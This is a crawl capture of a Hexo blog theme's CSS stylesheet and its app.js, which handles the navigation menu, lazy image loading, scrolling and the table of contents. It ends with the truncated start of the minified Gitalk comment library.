  text-align: left;
}
.post .post-content p.brief {
  overflow: hidden;
  color: #666666;
}
.post .post-body {
  font: 200 14.5px/1.5 "Georgia", "Xin Gothic", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", sans-serif;
  color: #333;
  margin-top: 15px;
  padding: 25px 0;
  border-top: 1px solid #eee;
  overflow: hidden;
}
.post .post-body p {
  font-size: 1em;
  line-height: 1.5;
  word-break: break-all;
}
.post .post-body p img {
  max-width: 100%;
}

.post .post-body h1 {
  font-family: "Georgia", "Xin Gothic", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", "SimSun", sans-serif;
  color: #333;
  font-size: 1.8em;
  font-weight: bold;
  margin: 0.67em 0;
}
.post .post-body h2 {
  font-family: "Georgia", "Xin Gothic", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", "SimSun", sans-serif;
  color: #333;
  font-size: 1.5em;
  font-weight: bold;
  margin: 0.83em 0;
}
.post .post-body h3 {

  font-family: "Georgia", "Xin Gothic", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", "SimSun", sans-serif;
  color: #333;

  font-weight: bold;
  margin: 1em 0;
  
  padding: 5px 10px;

  height:35px;
  background:#26A65B;
  border-radius:5px; 

   
}
.post .post-body h4 {
  font-family: "Georgia", "Xin Gothic", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", "SimSun", sans-serif;
  color: #333;
  font-size: 1em;
  font-weight: bold;
  margin: 1.6em 0 1em 0;
  
  padding: 3px 10px;
  
  height:22px;
  background:#AEDD81;
  border-radius:4px; 
}
.post .post-body h5 {
  font-family: "Georgia", "Xin Gothic", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", "SimSun", sans-serif;
  color: #333;
  font-size: 0.9em;
  font-weight: bold;
  margin: 1.6em 0 1em 0;
  
  padding: 3px 10px;
  
  height:22px;
  background:#84AF9B;
  border-radius:4px; 
}
.post .post-body h6 {
  font-family: "Georgia", "Xin Gothic", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", "SimSun", sans-serif;
  color: #333;
  font-size: 0.8em;
  font-weight: bold;
  margin: 1.6em 0 1em 0;
  font-weight: 500;
}


.post .post-body table,
th,
td {
    padding: 12px 13px;
    border: 1px solid #dfe2e5;
}

.post .post-body table th {
    background-color: #f2f2f2;
    min-width: 80px;
}

.post .post-body table td {
    min-width: 80px;
}

.post .post-footer {
  margin-top: 15px;
  padding-top: 15px;
  border-top: 1px solid #ebebeb;
}
.post .post-footer .tag-list {
  color: #959595;
  line-height: 28px;
}
.post .post-footer .tag-list .post-meta {
  margin-top: 5px;
}
.post .post-footer .tag-list .post-meta .fa-wrap {
  margin-right: 10px;
}
.post .post-footer .tag-list .tags-meta a:nth-child(n+2) {
  margin-left: 4px;
}
.post .post-footer .tag-list a {
  color: #959595;
}
.post .post-footer .tag-list a:hover {
  color: #4CAF50;
  text-decoration: underline;
  background-color: #4CAF50; /* Green */
  border: none;
  color: white;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 1.2em;
  padding: 0 5px;
  border-radius:4px;
}
.post .post-footer .post-permalink {
  text-align: right;
}
/*====================================================
  main post content
====================================================*/
.post-content {
  font: 200 14.5px/1.5 "Georgia", "Xin Gothic", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", sans-serif;
  color: #333;
}
.post-content h1 {
  font-family: "Georgia", "Xin Gothic", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", "SimSun", sans-serif;
  color: #333;
  font-size: 1.8em;
  font-weight: bold;
  margin: 0.67em 0;
}
.post-content h2 {
  font-family: "Georgia", "Xin Gothic", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", "SimSun", sans-serif;
  color: #333;
  font-size: 1.5em;
  font-weight: bold;
  margin: 0.83em 0;
}
.post-content h3 {

  font-family: "Georgia", "Xin Gothic", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", "SimSun", sans-serif;
  color: #333;

  font-weight: bold;
  margin: 1em 0;
  
  padding: 5px 10px;

  height:35px;
  background:#26A65B;
  border-radius:5px; 

   
}
.post-content h4 {
  font-family: "Georgia", "Xin Gothic", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", "SimSun", sans-serif;
  color: #333;
  font-size: 1em;
  font-weight: bold;
  margin: 1.6em 0 1em 0;
  
  padding: 3px 10px;
  
  height:22px;
  background:#AEDD81;
  border-radius:4px; 
}
.post-content h5 {
  font-family: "Georgia", "Xin Gothic", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", "SimSun", sans-serif;
  color: #333;
  font-size: 0.9em;
  font-weight: bold;
  margin: 1.6em 0 1em 0;
  
  padding: 3px 10px;
  
  height:22px;
  background:#84AF9B;
  border-radius:4px; 
}
.post-content h6 {
  font-family: "Georgia", "Xin Gothic", "Hiragino Sans GB", "Droid Sans Fallback", "Microsoft YaHei", "SimSun", sans-serif;
  color: #333;
  font-size: 0.8em;
  font-weight: bold;
  margin: 1.6em 0 1em 0;
  font-weight: 500;
}
.post-content > h1 {
  margin-top: 0;
  font-size: 2em;
}
.post-content p {
  font-size: 15px;
}
.post-content a {
  word-wrap: break-word;
}
.post-content a img {
  border: none;
}
.post-content strong {
  font-weight: 700;
  color: #333;
}
.post-content b {
  font-weight: 700;
  color: #333;
}
.post-content em {
  font-style: italic;
  color: #333;
}
.post-content i {
  font-style: italic;
  color: #333;
}
.post-content img {
  max-width: 100%;
  height: auto;
  margin: 0.2em 0;
}
.post-content figure {
  position: relative;
  clear: both;
  outline: 0;
  margin: 10px 0;
}
.post-content figure img {
  display: block;
  max-width: 100%;
  margin: auto auto 4px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.post-content figure figcaption {
  position: relative;
  width: 100%;
  text-align: center;
  left: 0;
  margin-top: 10px;
  font-weight: 400;
  font-size: 14px;
  color: #666666;
}
.post-content figure figcaption a {
  text-decoration: none;
  color: #666666;
}
.post-content figure iframe {
  margin: auto;
}
.post-content hr {
  border-top: #dededc 1px solid;
}
.post-content blockquote {
  margin: 0 0 1.64em 0;
  border-left: 3px solid #4CAF50;
  padding-left: 12px;
  color: #666666;
}
.post-content blockquote a {
  color: #666666;
}
.post-content ul {
  margin: 0 0 24px 6px;
  padding-left: 16px;
  list-style-type: square;
}
.post-content ol {
  margin: 0 0 24px 6px;
  padding-left: 16px;
  list-style-type: decimal;
}
.post-content li {
  margin-bottom: 0.2em;
}
.post-content li ul {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 14px;
  list-style-type: disc;
}
.post-content li ul ul {
  list-style-type: circle;
}
.post-content li ol {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 14px;
}
.post-content li p {
  margin: 0.4em 0 0.6em;
}
.post-content .unstyled {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.post-content code {
  color: #808080;
  font-size: 0.96em;
  background-color: #f9f9f9;
  padding: 1px 2px;
  border: 1px solid #dadada;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
  word-wrap: break-word;
}
.post-content tt {
  color: #808080;
  font-size: 0.96em;
  background-color: #f9f9f9;
  padding: 1px 2px;
  border: 1px solid #dadada;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
  word-wrap: break-word;
}
.post-content pre {
  margin: 1.64em 0;
  border: none;
  border-left: 3px solid #dadada;
  padding-left: 10px;
  overflow: auto;
  line-height: 1.5;
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
  color: #808080;
  background-color: #f9f9f9;
}
.post-content pre code {
  color: #808080;
  border: none;
  background: none;
  padding: 0;
}
.post-content pre tt {
  color: #808080;
  border: none;
  background: none;
  padding: 0;
}
.post-content table,
th,
td {
    padding: 12px 13px;
    border: 1px solid #dfe2e5;
}

table tr:nth-child(2n),
thead {
    background-color: #fafafa;
}

.post-content table th {
    background-color: #f2f2f2;
    min-width: 80px;
}

.post-content table td {
    min-width: 80px;
}
.post-content iframe {
  display: block;
  max-width: 100%;
  margin-bottom: 30px;
}
.windows .post-content {
  font-size: 16px;
  font-family: "Georgia", "SimSun", sans-serif;
}
/*====================================================
    pagination
====================================================*/
.pagination {
  margin: 30px 0;
  text-align: center;
  display: block;
}
.pagination a {
  background: #fff;
  color: #666666;
  text-align: center;
  display: inline-block;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.pagination a:hover {
  background: #4CAF50;
  color: #fff;
  text-decoration: none;

}
.pagination a i {
  width: 36px;
  height: 36px;
  line-height: 36px;

}
.pagination .prev {
  margin: 0 5px;
  padding: 0 14px;
  line-height: 36px;
}
.pagination .next {
  margin: 0 5px;
  padding: 0 14px;
  line-height: 36px;

}
.pagination .page-number {
  margin: 0 3px;
  display: inline-block;
  line-height: 36px;
  padding: 0 14px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.pagination .current {
  background: #4CAF50;
  color: #fff;
}
/*====================================================
    other: about and comment
====================================================*/
#comments {
  background-color: #fff;
  padding: 20px;
  margin-bottom: 20px;
}
#comments .v .vheader .vinput {
  border: none;
  border-bottom: 1px solid #f0f0f0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  font-size: 0.9em;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
#comments .v .vheader .vinput:focus {
  border-bottom: 1px solid #4CAF50;
}
#comments .v .vheader .vinput:hover {
  border-bottom: 1px solid #4CAF50;
}
#comments .v .veditor {
  font-size: 1em;
}
#comments .v .vcontrol .vbtn {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 0.5rem 2rem;
  color: #808080;
}
#comments .v .vcontrol .vbtn:hover {
  color: #4CAF50;
  border-color: #4CAF50;
}
#comments .v .item3 input {
  width: 31%;
  margin: 0 1%;
}
#comments .v .item2 input {
  width: 48%;
  margin: 0 1%;
}
/* prev and next link */
.prev-next-wrap {
  margin-bottom: 25px;
  text-align: center;
}
.prev-next-wrap .pre-post {
  float: left;
}
.prev-next-wrap .next-post {
  float: right;
}
.sidebar .widget {
  background: #fff;
  padding: 16px 25px;
}
.sidebar .widget ul {
  padding: 0;
}
.sidebar .widget ul li {
  list-style: none;
}
.sidebar .widget ul a {
  list-style: none;
}
.sidebar .widget ul a:hover {
  list-style: none;
  text-decoration: underline;
  background-color: #4CAF50; 
  border: none;
  color: white;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 1.2em;
  padding: 0 5px;
  border-radius:4px;  
}
.sidebar .widget ul li.archive-list-item {
  width: 50%;
  display: inline-block;
}
.sidebar .widget .archive-list-count,
.sidebar .widget .category-list-count {
  margin-left: 4px;
}
.sidebar .widget .archive-list-count:before,
.sidebar .widget .category-list-count:before {
  content: "(";
}
.sidebar .widget .archive-list-count:after,
.sidebar .widget .category-list-count:after {
  content: ")";
}
.sidebar .widget-box {
  background: #fff;
  padding: 0 25px 16px;
}
.main-footer {
  background: #202020;
  color: #959595;
}
/*====================================================
    sidebar
====================================================*/
.widget {
  margin-bottom: 15px;
}
.widget .title {
  margin-top: 0;
  padding-bottom: 7px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 21px;
  position: relative;
}
.widget .title:after {
  content: "";
  width: 90px;
  height: 1px;
  background: #4CAF50;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.widget .tag-cloud a {
  border: 1px solid #ebebeb;
  padding: 2px 7px;
  color: #959595;
  font-size: 1em !important;
  line-height: 1.5em;
  display: inline-block;
  margin: 0 5px 5px 0;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.widget .tag-cloud a:hover {
  color: #fff;
  background-color: #4CAF50;
  border: 1px solid #4CAF50;
  text-decoration: none;
}
.widget .social a {
  display: inline-block;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 45px;
  color: #fff;
  background: #808080;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin-right: 10px;
  margin-bottom: 10px;
}
.widget .social a:hover {
  background: #4CAF50;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.widget .social a:last-child {
  margin-right: 0px;
}
.widget .social a i {
  font-size: 20px;
}
.widget .friends-link a {
  margin-right: 15px;
}
.widget .friends-link a:hover {
  list-style: none;
  text-decoration: underline;
  background-color: #4CAF50; 
  border: none;
  color: white;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 1.2em;
  line-height: 24px;
  padding: 0 8px;
  border-radius:4px;  
}
}
.widget #search-form {
  position: relative;
  width: 100%;
}
.widget #search-form .search-form-submit {
  float: right;
  width: 25%;
  height: 32px;
  background: #4CAF50;
  color: #fff;
  border-radius: 0 4px 4px 0;
  border: 1px solid #4CAF50;
}
.widget #search-form #result-mask {
  position: fixed;
  left: 0;
  top: 0;
}
.widget #search-form .search-form-submit:focus {
  outline: none;
}
.widget #search-form #result-wrap {
  position: absolute;
  box-sizing: content-box;
  top: 115px;
  left: -50px;
  z-index: 6;
  width: 120%;
  padding: 20px;
  color: #333;
  background: #fff;
  border-radius: 4px;
  box-shadow: 1px 2px 2px #ccc;
  border: 1px solid #ccc;
}
.widget #search-form #result-wrap:before {
  content: '';
  position: absolute;
  display: inline-block;
  border-width: 0 12px 12px 12px;
  border-style: solid;
  border-color: #ccc transparent;
  right: 80px;
  top: -12px;
}
.widget #search-form #result-wrap:after {
  content: '';
  position: absolute;
  display: inline-block;
  border-width: 0 12px 12px 12px;
  border-style: solid;
  border-color: #fff transparent;
  right: 80px;
  top: -10px;
}
.widget #search-form #result-wrap #search-result {
  width: 100%;
  box-sizing: content-box;
  padding-right: 20px;
  margin-right: -20px;
  max-height: 400px;
  overflow-y: auto;
}
.widget #search-form #result-wrap #search-result .tips {
  text-align: center;
}
.widget #search-form #result-wrap #search-result .item {
  padding: 8px 0;
}
.widget #search-form #result-wrap #search-result .item:last-child .content {
  border-bottom: 0;
}
.widget #search-form #result-wrap #search-result .item a:hover {
  text-decoration: none;
}
.widget #search-form #result-wrap #search-result .item .title {
  line-height: 1.25;
  font-size: 16px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  margin-bottom: 0px;
  color: #333;
  border: 0;
}
.widget #search-form #result-wrap #search-result .item .title:hover {
  color: #4CAF50;
}
.widget #search-form #result-wrap #search-result .item .title b {
  margin: 0 2px;
  color: #4CAF50;
}
.widget #search-form #result-wrap #search-result .item .content {
  font-size: 14px;
  color: #666666;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
}
.widget #search-form #result-wrap #search-result .item .content b {
  color: #4CAF50;
  margin: 0 2px;
}
.widget .notification img {
  max-width: 100%;
}
/*====================================================
   toc
====================================================*/
#article-toc {
  padding-top: 1em;
  background-color: #fff;
  top: 0;
  bottom: 70px;
  overflow-y: auto;
}
#article-toc ol {
  list-style: none;
}
#article-toc .toc {
  padding-left: 2em;
}
#article-toc .toc .toc-item .toc-link {
  display: block;
  color: #333;
  text-decoration: none;
  padding: 4px 0;
  line-height: 1.25em;
  position: relative;
  width: 100%;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
#article-toc .toc .toc-item .toc-link:hover {
  color: #4CAF50;

    background-color: #4CAF50; /* Green */
    border: none;
    color: white;
width:fit-content;
width:-webkit-fit-content;
width:-moz-fit-content;
padding: 0 5px 0 5px;
    display: inline-block;
	border-radius: 8px; 
}
#article-toc .toc .toc-item.toc-level-2 > .toc-link {
  font-size: 15px;
}
/*====================================================
   copyright
====================================================*/
.copyright {
  background: #111;
  font-size: 13px;
  text-align: center;
  color: #666666;
  padding-top: 20px;
  padding-bottom: 20px;
  border-top: 1px solid #303030;
}
.copyright span {
  margin: 0 0.5em;
}
.copyright a {
  color: #666666;
}
/*====================================================
   back-to-top and toc-btn
====================================================*/
#back-to-top,
#toc-btn {
  position: fixed;
  right: 30px;
  bottom: 30px;
  background-color: #959595;
  color: #fff;
  text-align: center;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  z-index: 1;
  cursor: pointer;
}
#back-to-top:hover,
#toc-btn:hover {
  background: #4CAF50;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
#back-to-top i,
#toc-btn i {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
#toc-btn {
  bottom: 65px;
}
/*====================================================
    post reward
====================================================*/
.reward {
  padding: 5px 0;
}
.reward .reward-wrap {
  position: relative;
  display: block;
  font-size: 80px;
  width: 180px;
  height: 180px;
  line-height: 60px;
  margin: 0 auto;
  cursor: pointer;
  text-align: center;
  vertical-align: middle;
  color: #ff8140;
  -webkit-user-select: none;
  border: 0px solid #d9d9d9;
  -webkit-box-shadow: 0 0 2px #d9d9d9;
  -moz-box-shadow: 0 0 2px #d9d9d9;
  box-shadow: 0 0 2px #d9d9d9;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.reward .reward-wrap .reward-box {
  position: absolute;
  top: -200px;
  left: 50%;
  display: none;
  width: 200px;
  height: 200px;
  margin-left: -175px;
  padding: 15px;
  border: 1px solid #e6e6e6;
  background-color: #fff;
  -webkit-box-shadow: 0 1px 1px 1px #efefef;
  -moz-box-shadow: 0 1px 1px 1px #efefef;
  box-shadow: 0 1px 1px 1px #efefef;
}
.reward .reward-wrap .reward-box span {
  display: inline-block;
  width: 150px;
  height: 150px;
}
.reward .reward-wrap .reward-box span img {
  display: inline-block;
  float: left;
  width: 150px;
  height: 150px;
  margin: 0 auto;
  border: 0;
}
.reward .reward-wrap .reward-box span b {
  font-size: 14px;
  line-height: 26px;
  display: block;
  text-align: center;
  color: #666;
}
.reward .reward-wrap .reward-box:before,
.reward .reward-wrap .reward-box:after {
  position: absolute;
  content: '';
  border: 10px solid transparent;
}
.reward .reward-wrap .reward-box:before {
  bottom: -20px;
  left: 50%;
  margin-left: -10px;
  border-top-color: #e6e6e6;
}
.reward .reward-wrap .reward-box:after {
  bottom: -19px;
  left: 50%;
  margin-left: -10px;
  border-top-color: #fff;
}
.reward .reward-wrap:hover {
  color: #fff;
  background-color: #ff8140;
  border: 1px solid #ff8140;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.reward .reward-wrap:hover .reward-box {
  display: block;
}
.reward .reward-tip {
  left: 30px;
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 1px;
  color: #969696;
  margin: 15px auto;
  text-align: center;
  min-height: 24px;
}
/*====================================================
    timeline
====================================================*/
.timebox {
  position: relative;
  width: 100%;
  padding: 0 20px;
  margin: 20px auto;
  background: url(../img/timeline.gif) repeat-y 207px 0;
  overflow: hidden;
}
.timeline h2 {
  height: 44px;
  line-height: 44px;
  font-size: 30px;
  color: #666666;
  font-weight: bold;
  padding-left: 75px;
  margin-bottom: 25px;
  background: url(../img/timeline-clock.gif) #fff no-repeat 165px 0;
}
.timeline h2 img {
  vertical-align: -5px;
}
.timeline ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.timeline ul li {
  background: url(../img/timeline-dot.gif) no-repeat 180px 5px;
  padding-bottom: 20px;
  zoom: 1;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.timeline ul li:after {
  content: " ";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.timeline ul li h3 {
  float: left;
  width: 168px;
  font-size: 20px;
  color: #333;
  text-align: right;
  padding-right: 15px;
  margin: 0;
}
.timeline ul li h3 span {
  color: #666666;
  font-size: 12px;
  margin-left: 3px;
}
.timeline ul li a {
  padding-left: 41px;
  margin-top: -5px;
  font-weight: normal;
  font-size: 16px;
  color: #505050;
}
.timeline ul li a:hover {
  text-decoration: none;
  color: #4CAF50;
}
@media screen and (max-width: 500px) {
  .timebox {
    background-position: 97px 0;
  }
  .timeline h2 {
    padding-left: 40%;
    background-position: 48px 0;
  }
  .timeline ul li {
    background-position: 70px 5px;
  }
  .timeline ul li h3 {
    width: 68px;
  }
}
/*====================================================
    highlight
====================================================*/
pre,
.highlight {
  overflow: auto;
  margin: 20px 0;
  padding: 0;
  color: #c5c8c6;
  font-size: 13px;
  background: #1d1f21;
  line-height: 1.6;
}
code {
  padding: 2px 4px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  color: #666666;
  background: #eee;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
pre code {
  padding: 0;
  color: #c5c8c6;
  background: none;
  text-shadow: none;
}
pre .meta {
  color: #b294bb;
}
pre .comment {
  color: #969896;
}
.highlight {
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
}
.highlight pre {
  border: none;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  margin: 0;
  width: auto;
  border: none;
}
.highlight td {
  border: none;
  padding: 0;
}
.highlight figcaption {
  font-size: 1em;
  color: #c5c8c6;
  line-height: 1em;
  margin-bottom: 1em;
}
.highlight figcaption a {
  float: right;
  color: #c5c8c6;
}
.highlight figcaption a:hover {
  border-bottom-color: #c5c8c6;
}
.highlight .gutter pre {
  padding-left: 10px;
  padding-right: 10px;
  color: #888f96;
  text-align: right;
  background-color: #000;
}
.highlight .code pre {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  background-color: #1d1f21;
}
.highlight .line {
  height: 20px;
}
.gutter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.gist table {
  width: auto;
}
.gist table td {
  border: none;
}
pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c66;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #de935f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .number,
pre .formula {
  color: #b5bd68;
}
pre .title,
pre .css .hexcolor {
  color: #8abeb7;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #81a2be;
}
pre .keyword,
pre .javascript .function {
  color: #b294bb;
}
/*====================================================
    scrollbar
====================================================*/
::-webkit-scrollbar {
  -webkit-appearance: none;
  height: 5px;
  width: 5px;
}
::-webkit-scrollbar-track {
  background-color: inherit;
}
::-webkit-scrollbar-thumb {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-color: rgba(1, 1, 1, 0.12);
}
::-webkit-scrollbar-thumb:hover {
  background-color: rgba(1, 1, 1, 0.22);
}
/*====================================================
    media
====================================================*/
@media screen and (max-width: 767px) {
  .main-navigation {
    text-align: left;
  }
  .main-navigation .navbar-brand {
    display: block;
  }
  .main-navigation .menu li {
    display: block;
    width: 33%;
    float: left;
  }
  .main-navigation .menu li:hover > a {
    color: #4CAF50;
    text-decoration: none;
  }
  .main-navigation .menu li a {
    padding: 0;
  }
  .main-navigation .menu li ul {
    visibility: visible;
    padding: 0px 0px 0px 20px;
    margin: 0;
    position: relative;
    top: 0;
    width: 100%;
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .prev-next-wrap {
    margin: 15px;
  }
  .prev-next-wrap a {
    display: block;
  }
  .post .post-head {
    text-align: left;
  }
  .post .post-head h1 {
    line-height: 1.25em;
  }
  .post .post-content p.brief {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
  }
  .post .post-media {
    float: none;
    width: 100%;
    height: auto;
    margin: 0 0 1em 0;
  }
  .post-footer,
  #article-toc {
    display: none;
  }
  .content-wrap .m-post {
    padding: 0px;
  }
  .widget #search-form #result-wrap {
    left: -25px;
    width: 100%;
  }
}
@media screen and (min-width: 768px) {
  .nav-toggle-button {
    display: none;
  }
}
@media screen and (min-width: 1100px) {
  .post-content blockquote {
    padding-left: 20px;
    border-width: 4px;
  }
  .post-content blockquote blockquote {
    margin-left: 0;
  }
  .post-content figure img {
    margin: 0 0 4px;
  }
  .post-content figure figcaption {
    position: absolute;
    left: -172px;
    width: 150px;
    top: 0;
    text-align: right;
    margin-top: 0;
  }
  .post-content figure figcaption:before {
    width: 25%;
    margin-left: 75%;
    border-top: 1px solid #dededc;
    display: block;
    content: "";
    margin-bottom: 10px;
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://k8gege.org/js/app.js?rev=@@hash.js
body_size: 1245
content:
/*!========================================================================
 *  hexo-theme-k8blog: app.js v1.0.0
 * ======================================================================== */
window.onload = function() {
    var $body = document.body,
        $mnav = document.getElementById("mnav"), //获取导航三角图标
        $mainMenu = document.getElementById("main-menu"), //手机导航
        $process = document.getElementById('process'), //进度条
        $ajaxImgs = document.querySelectorAll('.img-ajax'), //图片懒加载
        $commentsCounter = document.getElementById('comments-count'),
        $gitcomment = document.getElementById("gitcomment"),
        $backToTop = document.getElementById("back-to-top"),
        $toc = document.getElementById("article-toc"),
        timer = null;

    //设备判断
    var isPC = true;
    (function(designPercent) {
        function params(u, p) {
            var m = new RegExp("(?:&|/?)" + p + "=([^&$]+)").exec(u);
            return m ? m[1] : '';
        }
        if (/iphone|ios|android|ipod/i.test(navigator.userAgent.toLowerCase()) == true && params(location.search, "from") != "mobile") {
            isPC = false;
        }
    })();

    //手机菜单导航
    $mnav.onclick = function() {
        var navOpen = $mainMenu.getAttribute("class");
        if (navOpen.indexOf("in") != '-1') {
            $mainMenu.setAttribute("class", "collapse navbar-collapse");
        } else {
            $mainMenu.setAttribute("class", "collapse navbar-collapse in");
        }
    };

    //首页文章图片懒加载
    function imgsAjax($targetEles) {
        if (!$targetEles) return;
        var _length = $targetEles.length;
        if (_length > 0) {
            var scrollBottom = getScrollTop() + window.innerHeight;
            for (var i = 0; i < _length; i++) {
                (function(index) {
                    var $this = $targetEles[index];
                    var $this_offsetZero = $this.getBoundingClientRect().top + window.pageYOffset - document.documentElement.clientTop;
                    if (scrollBottom >= $this_offsetZero && $this.getAttribute('data-src') && $this.getAttribute('data-src').length > 0) {
                        if ($this.nodeName.toLowerCase() === 'img') {
                            $this.src = $this.getAttribute('data-src');
                            $this.style.display = 'block';
                        } else {
                            var imgObj = new Image();
                            imgObj.onload = function() {
                                $this.innerHTML = "";
                            };
                            imgObj.src = $this.getAttribute('data-src');
                            $this.style.backgroundImage = "url(" + $this.getAttribute('data-src') + ")";
                        }
                        $this.removeAttribute('data-src'); //为了优化，移除
                    }
                })(i);
            }
        }
    }

    //获取滚动高度
    function getScrollTop() {
        return ($body.scrollTop || document.documentElement.scrollTop);
    }
    //滚动回调
    var scrollCallback = function() {
        if ($process) {
            $process.style.width = (getScrollTop() / ($body.scrollHeight - window.innerHeight)) * 100 + "%";
        }
        (isPC && getScrollTop() >= 300) ? $backToTop.removeAttribute("class", "hide"): $backToTop.setAttribute("class", "hide");
        imgsAjax($ajaxImgs);
    };
    scrollCallback();

    //监听滚动事件
    window.addEventListener('scroll', function() {
        if ($toc) {
            var top = $toc.offsetTop;
            var left = $toc.offsetLeft;
            var width = $toc.offsetWidth;
            if (getScrollTop() <= top) {
                $toc.style = "";
            } else {
                $toc.style.position = "fixed";
                $toc.style.top = "5px";
                $toc.style.left = left + "px";
                $toc.style.width = width + "px"
            }
        }
        clearTimeout(timer);
        timer = setTimeout(function fn() {
            scrollCallback();
        }, 200);
    });

    //返回顶部
    $backToTop.onclick = function() {
        cancelAnimationFrame(timer);
        timer = requestAnimationFrame(function fn() {
            var sTop = getScrollTop();
            if (sTop > 0) {
                $body.scrollTop = document.documentElement.scrollTop = sTop - 50;
                timer = requestAnimationFrame(fn);
            } else {
                cancelAnimationFrame(timer);
            }
        });
    };

};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.bootcss.com/gitalk/1.4.1/gitalk.min.js
body_size: 52880
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Gitalk=t():e.Gitalk=t()}(this,function(){return function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/dist",t(t.s=75)}([function(e,t){var n=e.exports={version:"2.4.0"};"number"==typeof __e&&(__e=n)},function(e,t,n){var r=n(39)("wks"),o=n(24),i=n(2).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){"use strict";function r(e){return"[object Array]"===N.call(e)}function o(e){return"[object ArrayBuffer]"===N.call(e)}function i(e){return"undefined"!=typeof FormData&&e instanceof FormData}function a(e){return"undefined"!=typeof 